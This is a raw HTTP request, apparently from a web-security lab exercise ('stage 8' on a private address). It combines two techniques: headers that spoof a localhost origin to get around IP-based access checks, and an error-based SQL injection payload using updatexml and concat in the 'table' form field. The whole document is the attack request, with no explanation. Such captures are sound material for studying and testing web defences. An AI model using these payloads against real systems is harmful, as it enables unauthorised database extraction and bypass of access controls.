 POST /stage/8/get_info.php HTTP/1.1
Host: 192.168.141.131
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Length: 10
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.141.131
Referer: http://192.168.141.131/stage/8/get_info.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Remote-IP: 127.0.0.1
table=test` where updatexml(1,concat(0x7e,(*),0x7e),1)#